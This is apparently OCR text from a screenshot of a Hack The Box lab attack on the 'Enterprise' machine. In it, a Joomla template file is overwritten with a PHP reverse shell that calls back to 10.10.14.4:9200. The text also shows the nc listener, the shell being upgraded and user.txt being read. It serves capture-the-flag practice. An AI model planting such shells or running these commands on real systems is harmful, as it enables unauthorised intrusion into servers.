 Kali Linux 2023
一次性模式
10.10.14.4
5:22
Edit Themes ‹ USS Enterpr
enterprise.htb/?p=690
HTB/code/Enterprise_
Templates: Customise
phpinfo()
enterprise.htb:8080/administrator/index.php?o
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
System
Users
Menus
Content
Components
Extensions
Help
Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Message
File saved.
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse
https://raw.githubusercontent
3 // Copyright (C) 2007 pentestmon
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.4';
8 $port = 9200;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i'
13 $daemon = 0;
14 $debug = 0;
View Site
0 Visitors
1 Administrator
0 Messages
Log out
root@kali: /home/kali/
檔案 動作 編輯 檢視 幫助
root@kali: ~
root@kali: ~
root@kali: /home/kali/Desktop/tool
root@ka
Joomla!
#
(root㉿kali)-[/home/kali/Desktop/tool]
# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.61] 39178
Linux a7018bfdc454 4.10.0-42-generic #46-Ubuntu SMP Mon Dec 4 14:38:01 UTC 2017
12:21:26 up 1 day, 1:36, 0 users, load average: 0.01, 0.02, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ script /dev/null -c bash
www-data@a7018bfdc454:/$ ^Z
zsh: suspended nc -lnvp 9200
(root㉿kali)-[/home/kali/Desktop/tool]
# stty raw -echo; fg
[2] - continued nc -lnvp 9200
www-data@a7018bfdc454:/$ cd /home
www-data@a7018bfdc454:/home$ ls
user.txt
www-data@a7018bfdc454:/home$ cat user.txt s
As you take a look around at your surroundings you realise there is something w
This is not the Enterprise!
As you try to interact with a console it dawns on you.
Your in the Holodeck!
cat: s: No such file or directory
www-data@a7018bfdc454:/home$
(root㉿kali)-[~]
# nc -lnvp 9200
listening on [any] 9200 ...